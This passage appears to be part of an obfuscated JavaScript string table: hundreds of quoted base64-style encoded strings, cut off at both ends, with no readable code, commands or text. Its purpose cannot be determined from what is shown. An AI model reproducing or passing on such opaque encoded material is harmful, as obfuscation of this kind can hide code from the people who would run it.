QzwofCkMKsw5cjICoBwr7Dj8ODw5LCjUY=','RDEAwqrDpw==','w6oZwooew5jDi8OJN1HCs8OEwrzDlj/DngkqFMKoIyfCrMKtw5wVDnjCgWRzwp/Dp0oMwrYYwp9hw4vCtEjCpUMaNk7DkcKlwpHCpQ==','eMODXw==','HzwkKwzCkMOdw4UWw692w4Y=','FQPDp1Y=','TsK6wo8=','IVLCkWLCrsKv','w7nCqMKCwopNUMO1','wqjCqcKYwo8MVMO8w6fDj3MhGAoJX8ORCMKMQMKjTsOPwonChBNew4Q=','w7JzWAU=','wrfDncOlwpQrBDgcYzTDllE9w61SwqjDsCgNw68SwqNoLcKdK3XDkMKYYm8lw49acw==','N8KZWW5gw7M=','QMKpOMKkwp7DpwE0Ag==','w5rDnFtBw5fCrsKvwq/CulfCn8KAIMKhw6LCp8Kkw4PDrl81wq3ClEVRw6YfAmFxwo0zw6rCkcOAVsKg','AcOgwonCqSnCtA==','UXYwLhvDjcKEwr0bw7Jo','fcOzwrlww7zCgMKywqTDr15KwonDkcONwoXCpCZFRg==','w6jCmsOowpE5SGEW','w5AtwrTCrw==','OSl2woZ1IxIjNDHCqg==','G8KhcAoq','w5ErwpTCi8KL','eBPDlA==','aRzCl3g=','wpDDk8OEKQ==','egbDl1bDkw==','AMKowrsRwqfDlHVvwo4=','UMKiw6AweMOf','FMKsw7c=','w4EIw7psOMO0','NidpwodRIwU=','w45SIyrDoVpM','wrsOwoQ=','w5fCh8KHcBDDgw7DisKFLTTCiMOMKQ==','wo1EODbDsklKwpLCpAfCnMKwwofCrxI=','OcKbYio=','wrLCnsOvwq/CpMK7','RBHDrUrDp8O7wobChTQOwrIwXCrCszsvw7pmw45pw7jDrcO5w5nChw/Dt8OCw5FxczPDqsKVScKAAn7DrVrCg8Kfwr/DgzrCgMOVw4bCtETDsjrDsCrDvU0owpsLwq3Cp2FSw6TCk8Olwoxnw5gdw7VmT0nCnX/ChMKXQ8KGw5AHPsOBOsOOS2zCssOtw6I6wrVdXsO6HcOPw6Zkwo7DjEtrIAk=','wrsrwpXDgsKNwrMpHwc=','YsK6QQchwqHCiMO8wobCpcKYPn/Cnw==','fRXCikc=','wrXClcKPXTrDuMKWw4Ypw7jDsjBtW8KQ','L8KMwp5W','YsK6QQchwqHCiMO8wobCpcKYK33CnsOrw5rDosOsw6TCgg==','wpPDsMOmcz3DqjY3Vw==','w4loV01nw7rDtDvCjMK3woowAMK4MMOiD8O7w6zCpsKlw5Iww4TCjA==','wo5KZMOjHsOUGcKHSsOKLg==','GjTDt2zDlw==','w71ESD92','QGAz','OCl3wpVVI1s0JRnCpFQ=','JsKXZzoX','AsK9woEiwovDg1s=','R8K+w7Q=','wqTCh8O7wr7Cog==','wrXClcKPXTrDuMKWw4Ypw7jDsit8ScKBSU0tZMODEUXDn8O4','HQPDrVA=','bcOfU2M=','CsKNdzcTNyE+w4lKOHLCtMONT8KIYMOQw44ZaylnMsKzwqkY','H8K+Ig==','A8KqwrsVwrLDgnN1wo4FUcKswpd7UR4=','wqpjw6PDqRlHcVbCs8KcUkPDvG9Ew60=','woo4wqPCqMKxw4/CmMOMwrADIxXDhyPCoXIDw4vClsOm','JzDDq1/Dp8O4wobDgDUrwrhpGSfCsw==','wrxpesOrEMOsXcKOWA==','Og7DoV/Cvw==','w7DDssKgSMOLWcKXwoHCt1vCr3vDpSMLNh4=','wp7CkcKbWg7DkgDDgMKPPFvChcOkLw==','YX8vJUs=','w7dmRRtcwow0bU3Dn3dWSxPDsCpUcwgwc3/CvMKhWMKvwoA3wpTClsOsw4vCsDsmwq3CpsKfHGrDocK2ecOHw5Ugw48Xwp3Do0/Cj8KEw7R+woNr','dQnCgXvCq8Krwq12PcOBEmNcFcOnG3FEw4fCix0NwrJWSxIuwr8NYmDCp0orw7vCucOfU8O4w5/Cq8KrQMKhwrIlw5XCnT3CvcOxfAQawrthw73CusK5w7DDsmXCtMKWw7PDlk1VOg==','wqxrw7PDshJUZ27CssKcGmbDpm9H','wopFV8O2BcObTQ==','IMKoSw0/','BAZew5nCuwIOw5k1','wpPDrS/CiXUZIsOnLMKGAG7Ck8OzGsOIbcOL','wpl5J8K8w6UKwqzCjMORw7JcNsKDZkFxZ8KW','P8KkPsKUw7c=','I1PCn1t5EVYNP0PDnyRbw5/ClMKyc8KzwpEEDcOXw6s=','bcOZXnJl','w699Qh9jw5d5J1Y=','wrNTwpU9PMK/','w7dNw7bDoy8=','cXQUNDs=','wrDCgcOwwqHCo8K6','egTChF3Dow==','wrpMwoZnaMKO','IcKRcDozM2lmwoc=','UcKuwo/CpTM=','AsKxw7c=','w4HCi8O3wpMN','FMKsw67Cg8Ok','wrDCgcOqwqTCvg==','wrEww5FY','UcKgwprCpSzDvg==','ccOYeHNA','wrEYwpchwozDjcOI','WhlCw57Cg04ew5k1cUljwp4=','w7JewrTDhAM=','IlPCn1t5TwoBO1fDm3xVw57Dj8OrMw==','w5ZGw5fDsg==','d8KNdy8NJiZqwoVMPGnDog==','UcKiw7fCmcKtU8KZw5llw6jCmcO2w5jDkMKhccKIw4TDoA==','bBrCnEbDrg==','bsOYSXVv','w6TDqcKgesOM','w497OyrDuQ==','EcKkwqsKwpzDlA==','HsK6Zy8l','wpFOZsOoFsOZUQ==','BcKmw6vCgcOxWsKP','w7bDs8K6TsOX','wq9ZwoguAcKz','w6JuE8OUew==','wr3DrcKhT8OaGsKTw43Co1vDoW3DuTgRdEINCBfCmsK4','w4Uow5Z3w5PDqsKjwq3CkHA+','wpnCiExf','w59nI8K4','w4jDl8OKOATDq8Otw4DCu8KQWMK6w5BCw7MXw53CsgR6a8OJ','E8KuwrURwqPDlV9swoESDw==','F8KxwrMiwoXDgw==','w5rChMKAbBbCmh3DhMKGLTTCksOYJsKSwpHDvMOJ','IcKRcDpSIG5vwopcPHXDssODScKCeMKTw51dbCM=','w5Qnwr/Cr8OowpDCn8OPwrUOaxjChCTCsGVOwoLCi8OuYcKGeCXCmMOXwo0Ewrd7wrgVKhXCs1A=','worCnMKOew==','w4TDk1xEw4DDow==','H8KRd24ZPX5two8IOH/CpsKKTcKIZsOKw5k=','w5zDo8OqbzvCoy09VcKzwoQFwrDDr8O+Ozo8wotWFg==','cMKDXlrCksOEQMKyQi4yQS42Hw7CkMOzdAEZBFDDqC3DvWk3c8KCwo1SHsOAw7rClzhYPsOiKg==','w6dJwotnaMORwp9zw68xT8OgKQ==','e8OZTnNawqwfLMOX','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk3YcX8K4w4FGcMOowrvDlxxOwp8Dw7E/w4HDpsKqYsOzW8O8diV6','w7Vdwo1iPMKfwoF3w7AjBsKnOsKVw6DCtMObwp8YEcOWw6/DoHBmKMOKwrXCvgLDicOqw4w4WXMFwr/DtCB0OMKdcw==','XcKjw6xA','AcOgwoXDtGE=','w47CvMOhdTnCsA==','MUfCmV4tX0kELULChytJw4XCk8KyMcKvwodFGcORw6LCgcKCWVDCsMOKwrNEwpxrw7c=','wotaw43DphrDrEsneMKhZVjDiw==','w7vDqcKjUA==','w4Mtwrg=','w7HClcKIXDg=','wrxawpI5Iw==','w41becO3A8KXRsKOQ8ONLll9GycoworCqMKnXj3CvsOAwqQ7NcKU','w41becO3A8KXRsKOQ8ONLll9GzYmworCuMKtXWQ=','N8OSVHE2wq4RKMOIa8Ktwq7CnU3DtMKOSRTCgMKCwpbCssKpw73DjENzw7YcKcOBw75AwrlCwqw=','WsKqwpk=','wrnCncOwwqTCug==','w6x3Uh9Gw5l1HVPDjA==','w5zDpMOseCjDqyt1UMKmwpUNw7nCocOyOiA6woFU','IcOmwrtsw77DiA==','w6dRwoF1eMKZwp87w7A/WMOsLMKRwqTCqcOdw5AFCg==','wr9GwqjDjhDCpE0Aw4jCvcKhw4HDvMO1Dw==','wovCkcKCcBTDkg==','w5BfPy4=','w79Fwo8jJMKyw5dTw6rDqsKAb2jDrg==','DSjDmU3Drw==','C3YHw64=','OiNTwrp6','w7lYwqXDjw==','bhHCgGw=','fhLCgGXCrA==','w7ZDw4MAw4o=','w6JROsOtb8On','WArCvBbDucOiwpbDgiIIw7x5FzbCqyo=','w6NUwqzDhQHCpA==','wpc7IMK7w6UCwqzCmMOXw6NVJ8OaPUh4c8KXw5bDhA==','w7nCl8OswpIrXw==','MsOVwqVXw7A=','GTTDvWzDtg==','wotDw4zDuwvCsxQye8KzZRDDjsKuTg==','FcKjIsK3w4zDuiRvVMKRRw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4CQsOHG8OGVcOhScOSw5DCiRIPw5ciw73DjcK2PMOXwpfDlcKO','wqcrwoLDgsKZwq4GHBc5JQ==','wpd2KsK/w7MVwrzDjcOKw6ZQb8OCeU52','L0oYw7/CsQ==','w59YZsOlGcKE','wos6NcKuw6EIwr8=','cMKtQB5zwrbCh8OywpHCs8KIaHjCmMOhw4zCq8Oyw6LCiMOZw7DChMKfwpBhwq9/w4zClsKZwq40B8O7wr8Ea8KXPjrDkA==','D8KhJMK1','X8O3wqsOwrTDniI=','DcKkwrlyUxfCom4=','XcOkwqsOwrTDniIgw5wIXMKswpR2TR93LBpzwotFDwvCscKMwqnDnMObw53CosK5WFJ8w6nDn8Kqw48IwrTDkwFieMO9M8O+wo/Dv8OuTsOT','wpnCtWfDmQ==','w60Rw4M3','w7TDh8KxwrnCosKwPcOWw5VP','RAPCrlDDvMOuwpTCmGVf','CcKhw645f8KY','ZcOkw7UsemrCnVIgw6fDgGzCrFh3woTCoMOfC8O/wozCmcOgWSzDix8ZwqNLw73CoANF','JcKXdyIa','w5rDp8KWw4PDg8OjOcKOwp0awppcGcKDw5NTwovDisKxSMKLwrgWw43DqsOsZUnCgXjDkMKNHyQ9w6xsw7N+w5/CnsKWcsKAYGNmwr8fdljCojJVN8OtwobDoSo=','fADDk0TDhcKYwq8=','XcOkwrBMw6s=','fhHCnGjCsw==','eCRswpxX','bx3DmEDDhcKYwr9occOWLcKOw6w=','woR0UVZww6DDow==','K8KdVUzCgMKAXMKySg==','wrIgw45VLcKVDU1M','woHDrcKZw6TCt8OOwrZyw5rCuMKrworCqQ0=','w7IhwpjDkcOLwrkrGxAvaionazzCm0DCicKl','w7l6MsO+w6YJw7TCgcOawqdTLMOXMFByYcKHw4A=','woTDocKQw6zCpMOfw5h9w5TCpcKs','exvDklPDhcKCw6ZUd8OWPcKOw7rDlA==','wp9TOS/CoF5FwpzCsxHCjMOkwp/CoRFzwpbDtwBqcmc9OC0Mw57CrGtowpcvw51jwpXCog==','TcKuwp/CoTI=','FwZYw4PCgw==','HVIKw7XCuA==','NsOPwrRvw6k=','wpDDq8KPw67Cs8OO','wopGd8OjEg==','wojCnUpMw5s=','wpBOesOhFMOOdcKHQw==','fMKuw7k=','Cw7Du18=','wrhtw7PDtg0=','w5Ytwq/CvsKrwpY=','wpBEY8O2FMOf','w4csw4l5w4g=','V8Kiw7Ild8Of','wroqwr3DiMKcwr81OQIvMg==','w6xxQwRDw5pPLUo=','wp7DocKUw6TCusOO','KsKcQQ==','w7nCk8OvwpkyVw==','EAPDvQ==','w4skwqjCvsK2wpY=','wqZRwogcCw==','wqEpwpXDgsKYwq4=','AsKkwrUTwrDDnmg=','w57Dsi3Cl2RaOsO1','UHw1MBnDiw==','Jy1mwpdSOVs2Iw3CuFM=','w7TCisKDVzvDuA==','UXIuJhXDgw==','w47DuCzCn2JAD8OqIg==','CMKZBMKQw5o=','Oy12woZZKSksPxHCog==','wp3Dv8OheTzDug==','OwtcwpBk','w5jDi8KgasOF','wr4kwoPDhsKG','wr4SwpAc','w4/CoMOnwqwx','woTDl8K5w4zCow==','w5FFw5LDvA0=','CAPDvFnDow==','w4VWPCrDpQ==','w4d0NMK/w60=','w7d7VQ4=','w4N6NsK3w6M=','w5IGw6R4OA==','f8OZTW51','aQ/CgG4=','IMOrwrl0','w6VewrHDgxQ=','HXAJw7vCtcOI','A8Ksw6vChMOz','w6LCg8KU','w5dYIDDDow==','wrwOwowGwqfDncOXOg==','woLDssO3fSI=','JMKmWhw=','wosuwqnCvsKhwpHDlQ==','G8Ksw6sjKcOQTMONfMKbw63DucOrLxfChsOIATPCuTskw7tpwqspwrdew4fDjUXDrQ==','csOvWFBa','w49Zw43DuzHCtEsu','w7LCqMKUwp0=','TsKvwr0YwrTDhXB0','bMOiwrp3wrXDh8KjwqTDpQoOwo7CksOQwoPCpG9AXsKGw4ZlSxFhNh9bwrnCqh96','w4wpwr8=','WRkA','w613Ug5Bw4I=','EH8bw7E=','CgfDvlTDr8Oowpc=','wo5HfQ==','H8KiJMK8w4o=','w7TDrTrCnXQ=','wqokwoXDgg==','CGsKw7XCsMOew58Nbw==','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVecO7w4lCfMK9VxcPbMOVwq8=','w4EVKsOtV8OZWMKKXMOfZx5/V3UvwoXDocKrX3/Cv8Oew70geMOEKcK4AsOnQsKTUm95w7ZP','QsKiw7U6dcOO','w7RVI8On','K8KYwp5JGiXChkcl','AcOgwp7CsD7DpD3CjcKCw70h','akbChA==','wozDlMOKJS/Cs8Ovw40=','UcKww6/CjMOiTcOHw59lwqHClcOgw4g=','w5ZnB8K2w6k=','w7BDwoDDgh4=','KMKCwolXEDM=','wqPCj8OtwqvCpw==','w4R6M8Ksw6MD','w7hVJA==','fhPDmFDDj8Kb','fkzChVpuWQ==','woBEe8OpEsOUQA==','ZxLCp3LClA==','wrxtw7TDoxJ2cU7CsMKdEVTDoA==','w73DuMK9SMOLU8K8w4bCt1HCog==','wq8gw5FEK8KFE0tTw7g6','FwN+w4TCvA==','w57DtxPCk0o=','w5YIw6J4OcOFZsOnw5ccwos=','w7Jewq/DnhLCr01yw4LCvMKrw5DDoQ==','L8KCwohEHwbCgVE1w7o=','ZcOTTnNzwqkiI8OId8O+','wol+TFZww6rDiD7Cm8K9w4k=','LMKbwoxzJw==','FMKnF8KVw5Q=','MgvDu3zDrw==','w7ZZCsO+w5Apw5LCu8Ot','w7JqwoLDk8KZwrUpHV0=','AsK9wrMqwp/DtlDCixHDsg==','DA3DulnDosOUwpfDizMOwqg=','wqttw67DthtbanzCtMKWG0XDqw==','D8KuwqsKwrDDlENqwpMOEg==','w7FFwpM1OsKjwokew7nDpsOJb2HCtg==','woLDpcKfw7A=','P8KmXBowwrA=','VcKuwp4=','wqZVwoBxb8KI','eMOZSHV1wqg=','w5YpwqLCv8Kqwo8=','BsK9wrc+wp/Dh03CiArDssO1FA==','JSl3wpNR','JsK6RgYj','wqpWwoh7bg==','wpXDq8KRw6zCoA==','w4bDhsKJ','WDAKw7bCq8OJw5IaJw==','w4c1WUdww6rCuiPCgcK2w4A2G8O5eMKpDcOww6XDusOmw4Y+wobDj8K8w5slYSxDwqbDhcOJwpzCjw==','wrEfwqPDjVs=','w7gfwowQw5XDnMOMIk7CpcOZw7bChXLDig88F8KkOGTDtcKnw4cXHzE=','fsOdQkXCj8KNV8KlAyYyQSc7UgjCisOifEIfQR/DpTTDt3Z/PcKCwpdJGcOcwrc=','w6Frw4VCJ8KFYUhUw7I5woDDvWoKwozDkgjDscOqwqzCswTCncOtA8K7w59HecOfESs=','fsOdXl7CisOEVsK4WmEnRz5yCgTDnsO8cw4OTxnDszbDrWp+PcOK','w6Zgw6/DulNBd1fCscKdX0jCoS1cw7ZTw7vDjcO5Dw/CtnZrCsKXwovCkw==','w4bCicOMPxXCq8Kww43CvcKXEMK0w5YWw6ZU','wpdjw5Jsw4DDosONwrXCmHchwpTDmjcZ','wp3Csy3Cn3VVY8OvOsKGARk=','VsO8wqEuwpbDghLCjwzDpcOmAsOdwoFfwpnDq8KGdMKTwp1Qw60=','wpPDrjTCk2JfN8KmYMKKGFDClsKsT8KOMcOHw5DCnzA1F8KrAyF2E8OMdcKAAcOi','w4jDlMORIhPCrcOkwoHDssKcAcK9w4gbw7QNw5HCv0R2Z8OYwp8tw6hHwp0VFB/CggEof8ONAMOgI8KRwqnDjDAuw6TDog==','w7ZTwpAEwpHDjMOAJA/CqcKNw7vDmnzCkws9BMKgYSDDtcKrw55bVHvCjjw=','LQ3Cl1pkWAgMKlTDlykXw4fChcKyfcOwwotdHcOIwqfDi8OJWx/CpcOdwrlGwoc7w7PCnQ==','UsKuPsK/w47DogBxAMOaQcOfUsOuwqQcw7MZw4Axw4XDncO5wrZwcMOYBQjDpQ==','w5jDpsKRw6zCtcOdw7J/w5LDtsOxwobCsxzCimrClcKgwrJhwrkaDw==','csKnLsKcw7fCh8KUCGxiw4LDg1IZw6Iww4vCpMK2w5EZw5DDpcOPPsK4w6LDqcO9fQU=','wqXCgMOowpo1TiRWYzbCk198w6lZwq/Cv2tAwqQIwqRsJ8OVanfDncKTenln','dcKZwpVGGDPCnAJvw6DClGrCrRRowpbDv8KYE8Otw47Dj8OuUSHDi1UCwqJQw7bCthtbwpHCp8O3EiQ=','w5bCn1dAw4bCscK5w6rCuArCg8KHM8K7wqzDuMOgwojCqkc5wrPDjUBew6NaHXo+wp5r','I0DCn0V9UEAdfh/Dk31cw4fDjcK1acK/w4IHFcOAw7PChMKCU0vCu8OTw7o=','w5fClsKDcAXDkATDi8KGaDfClcOZLsKdw5nDosKFw7fDnVl8FhRy','YsKlTA4nw7XDhcO6wpbCpcOYZ3vChcOww5rDp8KlwqXChcOKw7DCncKfwoppwqhtw4HCicOVw60m','I1HCmU9lSAVLN0XDn2QUw4/CmMKybsK8w4IHEcORw6LCiMKCVl7CvMObwrpZw4gow6U=','cMKHWErCjcKMQMO3ACYyQSc2EADCnMOifRxNRV7DujrDt2h1dcOQw5g=','wotJw43DuB7CrVw6NMOuZVXDjsKkEMKtwr7DhGRdWsOresOxw6rCoWfCoGXChi0=','wr3Dv8KiU8OJUMKKw4LCox7DombDuCkINlhJDAnCmsOuw43ChA==','I0zCnk0tEkgAKlDCl2BNw4/CjcOq','Ih7Dk1LDlMOWw6VebMOdJMOGw7HDmMOXwp8SY2TChg5TbsOCZMK7ecOVKwcBHA==','w4jDlcOMLBjCssK9wo/CtcKBEMK1wohTw78Mw4HDvkoxesOJwpdtwrFawoANHVrDg0B/','T8KpwrQRwrLDl3VuwodBUsKiwp1jX0Ejehl/woc=','JxjCjVLDo3TChljDjsOVesOxwoPCusK7G0NgYCpFGXsmw6TClHo=','w7gPwooPwpDDnMKFeEvCtMKcw7PCmi/DiAR4XsKsKT3DoMOjw5oPH3DDj2syw47Ct0EXw7oYw587wpzDsUY=','ISpi','wqHCj8O2wqTCqMKwPQ==','wrTDo8KFwpFZWsOyw6jDnWlwFwgaScOQBcKKXMKuQcKvw7TDoRQdwpl7wrjCgcOlZsOdwprCjsOTw6NrdV7CucKl','w4nCmsKMFS3DrzwzXsKgwp8VwrrCpsKwPTkpwoldWAItworClMOVXX8CDwXDkcOHPMKsw5MTwr4iw5nDiFfCgsOsSE3DvcO5csOqWsOlwos=','w6TCrMKDwphB','w6vCh8KVUyU=','csOQARnDlsOACcOeJ0YkRSlwGxPCkcOyfwtATRPDoD7DvT46KsKFw5VTFcOAw77CnyZVMMO9LMO/PsOKZsKfwrbCncK0worCjcKjf3o=','wokJwpLCpV7DqAJLHcK9','S8Osw6jCmcOpVcKPwog=','wqBtw7PDtg==','w4wnwr/Crw==','e8KZwp1XFDPCmh9jw5bCgmPCoVdvw5U=','w4EIw7htMMO0dw==','wrhowqNMbg==','w7FUC8K9w68=','w4TCnRhFw4TCuMK6wq/Cug==','w7jCnsO0wpo=','S8Osw7rDkw==','wotxL8KowqAFw63CjsONw7QPYMOIdUV5P8KEw5rDkiBCAUXDnD9fwrbCmQLDoGPDuBNYwrJYTjfCogvCnQ==','SMOuwrQ7wpLDiAE=','wrFSenU1w4/Dmxg=','wrfDncOywo08VDpYNivDllE9w61SwqjDsCgGw6tBwrZoZ8KbbnPDicKEeWRmw4kRKsOnwpNDw4rDjQHDh3fDsEkFeG9HTcK2wqF3','RAPCrlDDvMOuwpTCmGU=','JMOFWGZkwq4VdsOKJcK7wq4=','w7V+FQ7CoHxlwrE=','wrvDmsKOEivDoMKUw5o+wqDDvSB4GsKUSQcrLMKYR1PDmcOgwq3Cn8KVaVxfwqDDpMKDw5LDmFDCi0QQfGYLwqY7w6rDiA==','wpxnw4rDhiQ=','TBDCsFnCoQ==','aTt1wpNScw==','w7JqwoLDl8KKwrR5','SA1Ew5vDlwAAw50qYwAkwpzDtXzCqDAnwpPCmMOBc3HDnMO0wpjCrDZsAsOZwpZ2w5pFworDqcK2wr5Sw4sC','wpR3SkU=','w4zCr8O2bC7DoGE=','w7IBwonCjMOlwqPCtsOv','wq/DvMOuVMOcUsKFwpHDph0=','w6Vywq0=','w5rDnFtBw5fCrsKvwq/CulfCn8KONsO1w6fCrcKlw4LDrkQ1wrrCh0lLwqxPEG53wpEmw73Cl8OLXcKgwonDtcO0asOzSMKoVsKjwpUcwqHDhCV4wpgbw7dUwonCosKDQBDDgsKzwoA3w77CkcOjwrXDqMOwwoV3wps=','wrfCgcOxwpwzGmcUazHChQ9zw6pEwr7CqScXw6MFwrdsPsOVdnfDmMKfeGs/w5IXI8KiwpQEwoTCkFzDjz3CoxREIDYNTcOywqAgY8Kiw4tlf8Omwq03M8K4w4gQw6xXw5rCtsOMM8OYLFzCh8OUw57DocKw','bhjCmW7Cu8Olw4M1Jg==','RAbDp07CrsOowp7DhDQPw6wvGCfCoityw741woUhw7zDs8K1w43DiArDvcOBw4U/KA==','wqjCuMKdw5lPW8Oxw7XDjz0+WABOEg==','S8Kvw7LDk8KsWMOKw555wqDClsKlw5fDicKjdcKAw4fDty87CMO/w7nCg3x3d2RkN8OJOnU=','w7x+UBhcwos5I1nDnGkOTF3Cvw==','w5nDvDTCmyxdc8Kk','w70Iw4cpOMK2woRRw77Dr8KFaHPDqQ80ZsKEw55Hw57CjnE+GwNSM8OswqtESsKhw59Nw7PDgSfChmTCjcKqw7HCjMOswp7Ch8O6w6pvwrozwqcHdMK3w7U=','wol6Ukc=','WCIbw6nCuMODwpcLZ8OudmdQRMKhHmPDryvCksOuOFxOecKrw7DCgMK0wpVANGbDjMOtRcKswoTDozUew5V5wq7CvG1ew5ARIy99wrUvE8KwTis2CWXDusORw6gPVy/DiA==','aWdwwp4C','S8KmwojCtz7Dpm8=','dV0kEgk=','LizDqmjDvQ==','w58EcsOtAcKE','wp4Dw79vdcO5b8Oow5Adw48ewpQ5wolowozCg8K6OMK+CsOpw70mf2TDrsKXwqAuw4jCnMOtCcOdwpw5FsOmw7zCiB1CKsOmw7gBw7bCpcOeR8OhJAFaD8O6w6B+wrwm','wrHCvcKnWMKTFcKUw4XCoFnCqXvCoS8KdVhFFhHDkg==','w4cnwqLCr8KgwozCjg==','V0fCp0dU','w7Vdwo1iPMKfwoF3w7AjBsKnIcKSw6jCpMObw41JR8O7w6TCoWRgNcOZwrbDoknCmcKkw5w0S2A=','w4tEOMOxbcOdTsKmGWI=','YMKvIsKMwqPDhMOWAGt0wpLDjF4Pw7gnw5jCqcOow5cew4HCpcKDNsKqwqLCssKtIU0vCcOS','wr0gwp3DgsKIwq4GFg8=','w5t/VlQ1w63DuzXCm8KhwppxCsK5YMK4FcK2wr4=','wpNKccOhBA==','VMKsw6AyZw==','Z8KJwpVTUzXCgkMyw7rDnS3CplxhwpPCsMKKFsO6wonDkcO4HTLDgVUZwqNEw6zCu04Vw53DtsKlWD3Cg8K+wp0=','BMKrw7TCmg==','woXDocKRw6bCscOOw5p9w5k=','wrZYwog/OsKjwqgUw7vDrMKWfg==','w4M0w4t9','H8K8wrQuwoHDkn7CnhHDpMOz','HsKtw6jCiMOiTcKow5NtwqrCgsO9','L8KUwoxA','wrASwo8EwpfDn8OHL0fCrcKYw7fDmw==','wrfCi8Oswqk=','fcO0wr9nw6/DiMKkw6bDqEgJwpTDmsONwpQ=','w5NFNSnDpVNN','w7Vdwo1iPMKfwoF3w7AjBsKnKcKYw7rCo8KcwoE=','w5nDuDPCmQ==','YsOcVUDCkMOX','wqfCl8Ovwq8=','w7LCi8KGVS0=','w4ZgKcKqw6U=','QTrCnkbDpg==','woPDpsOqaCo=','w4c/w55ow4DDocKE','YsKXWF/DhsKKXsK2XTx7BiNvGQzDk8OzeRoARhDDoDDDtCRrcsKFwoxaUcOMw7rCnT8fJcOgOMO1M8KNKMKYw6rDlcOrw5rDlMOkdyZ8wqXChsOaXsOjwpHCksOuC1xQbHzDhcKKw4grw4I=','w5R6KMKqw6UIw7U=','wqUPwoA=','ATx+flXDisKIwpxM','wqfCgsKORGjDr8KZw4g+w67DomRoT8KdXE9lLcKeXk/ClMKwwrzChMOcbVhKw7HCqcKCw5/Dlw/Clw0QbytRwq0mw7nDm3HCs8Ofw5XCvsO+wqXCgMK/XUzCpsOQwpJew70=','L8KmRxw2wrvCnw==','NVvCjF3DoWo=','wotxL8KowqAFw63CjsONw7QPYMOfZU9pd8Oew5LDgzNPGhrCiGgaw6zDmA==','w5XDryXCnA==','CcK5wr0Y','PcKwVD4+','PcK8Rhw2','FsK1w7rCmcOxS8K/w4Rn','w6AywpjDg8KMwr8zVwAzOXwnaDg=','E8KmwpnCpTLCp3fDmcOYw7F9w4h2wogs','G20b','w7PCg8KOVSDDuA==','FxfDul3DvMODwpfDjCAUwqU=','w73Cj8KJVg==','w4JZOTTDoUlM','w4d0NMK7w64Sw4jCiw==','fBPDhFHDjsKCwoJT','FwZDw5nCkg0Y','LMK+KcKWw6rDlMOSBHw=','f8OZbnNkwqQTLg==','fAjCgWPCt8Oj','GMKzwqou','wofDksORIx/CtA==','asODSW95wr8=','HcK7MMKmw5/DvDB7TA==','bFbChEBiTg==','w4U+wq3Cr8KkwpA=','fADDmVLDicKawq5iasOU','XMK6wpnCqDDDuA==','w6pgWA==','wpbDusO2bCPDryYMUMK/wpU=','w4FDw5HDpQLCoEAWfcKtdA==','woN+U0dhw6vDtDjCicKhw5Q=','w6LChsOkwpAeVmULeQ==','wrtnw6PDthdacHzCtMKc','bx3DmEDDhcKYwr8aa8OdKsKfw73Dj8ONw4BB','JjxkwpxYLAQi','wpghw6zCuMKpwoPCicOQw6lYaB3CiSvCpS0=','F8Kiwrwbwro=','fB7Dl03CjcKVwqJFe8OULMOGw7s=','wpjCgcKLdg0=','PsOqwrVxw6fDncK4wqTDpUI=','HQRMw4rCkg==','ahXChVHDpTU=','w6XCl8O2wo4tW3QdeG/CmQ==','JMKCCcKjw48=','ABFKwqRK','wrQrw4ZVKMKIIkRE','OcK7QA==','w7jCh8OOwqUv','ZBPDhQ==','wo96TA==','DHgrw5HCrA==','flbCkg==','H3otJVrDjcKNwosBw7U9w5rDnknDqcKSHMOiFMKgw5XCunM+cw==','wpViwoU=','MVDCgEljHEYJP0LDiTQbw4vClsKnaMK8wpALRg==','JsKpOMK4w78=','wqN7XAwPw5V3I0nDmz1aSAnDvjlSZFg+Y2LCssKzCQ==','w4U9wrjCs8KqwpA=','fAvClH/CucOj','wroSwoAJwozDgcOKOA==','wo0Uw7N4J8O5a8K2','wq/DtMOuX8OCVsKQw5/DuRzCqm7CrCoENlxFFgbClsKiwoHDmzTDscKdMsKIw4JBwo3CocOYcEk5','w6g+w7PDsh9bIA==','wpjCgcKbdw3DhQ==','PcOiwrtm','w7FBI8OqdsOw','NRXDiFzDpTHDjgzCmA==','LlLDglXDksKRwq5DJcKaFsKJw7jDgcONwoZRYynCgxtFcMOSMsK/aMONLwoJRMO0fll7wp/Dp8KpKcOhw53CthskFcKgw6rDpTbDunZH','aSklwpFQLAU1cVzCoUXDjWRHw5rCqgcSPsOQw7DCqcKnw4MXZsOHw5sVfMOvw4lPMcOvHUUCeMKNw6s2RcKnRsKwIcK4w4nDuUDDklnCtsKgw4fCuWVMw57ClxPDoQ==','w4XDm8KOIQ==','woN6S0c=','JT1nwp5VPh4jKA==','wpjCkcKDVBs=','wq8gwp3DrMKS','exLCh2bCucOl','R3I0Jw==','U2YiLhPDncKJwo8W','Z8OCwo9VEjjDkB5uw6jDng==','wrlYwpZ1cQ==','MMOswrtuw63Dg8Kk','w6HDuMK+UMOXaMKNw5nCqVzCqX0=','w7Ikw7jDhMKHwrs0CV5+Om02Z2HChk3DjsO2Q8Oxw5JcbXldwoVXw5nDssK1wpPCk3vClsKzw6NcIsKhN1Vqw60Pw4dUMcK/w5LDoxs=','OSFrwpk=','worCmUhBw4/CgsKyw6fDtUbCksKd','SsO9wrQ7wpLDiAHDhErDoMK/','eBvDgljDhQ==','w70twpEQLcKNLVJTwqp2w4nCp2YTw4TDi0zDt8OjwqjDtVfDjsO+RsOpw4VNacKHQQ==','KMKiP8KWw6Y=','w4rCq8Kcwr3DrsKVw7Miwos=','LcKGXETCh8KbSw==','w5BCPTTDoU9Q','w4R7L8Kuw7ADw7U=','CwzDp0jDvsOuwoY=','ehrCgUTDpzHDnA==','E8Ohw4M=','NMKtwrcTwp8=','w7HDm8K8cMOo','wqxDwpkpPMKlwoMfw7o=','cMOdHw==','w7Vdwo1iPMKfwoF3w7AjBsKnJMKJw6zCrcKTw4wFEMOHw7vCpXQrZQ==','w4XDm8KLdhTCiQ==','BMK3wqYvwp7DiU3CnQ==','w6jCusO4wq8u','MSlxwpMRJBI=','LMK5LsOX','Z8KJwpVTUzXCgkMyw7rDnS3CqU1hwprCsMKPGsO/worDmcOjQifCjUUCwqxVw6jCt1NZw4HDtMO4VzrChsKpw5DDuF7Cp8KMXE7DkA4ww5TChcKUQsKrLFgKw55AWsO6OcKSTA==','KnsJw73CtMOCw4UN','YsOcUBfDmsOGVsK+WHE=','CMKowrcQ','wr4cwpA=','Fn8cw6zCq8OMw5tF','wphqwpZ/dg==','w6ZGNMK1w6o=','w613QQdOw5V+','IsKoXR0hwrTCh8K+','SC7CnkXCkw=